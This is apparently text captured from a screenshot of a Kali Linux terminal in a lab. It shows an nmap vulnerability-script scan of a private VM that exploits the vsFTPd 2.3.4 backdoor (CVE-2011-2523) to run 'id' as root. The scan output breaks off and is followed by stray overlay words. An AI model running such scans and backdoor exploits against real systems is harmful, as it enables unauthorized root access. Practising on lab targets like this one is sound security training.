 File Actions Edit View Help
hacker@hacker: ~ × hacker@hacker: ~ × hacker@hacker: ~ ×
┌──(hacker㉿hacker)-[~]
└─$ sudo nmap --script vuln 10.0.2.15
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-09 14:29 EDT
Nmap scan report for 10.0.2.15
Host is up (0.0078s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: BID:48539 CVE:CVE-2011-2523
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/
ftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-downloa
| https://www.securityfocus.com/bid/48539
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
| smtp-vuln-cve2010-4344:
KALI
PURPLE
SMILE
YOU'RE ON CAM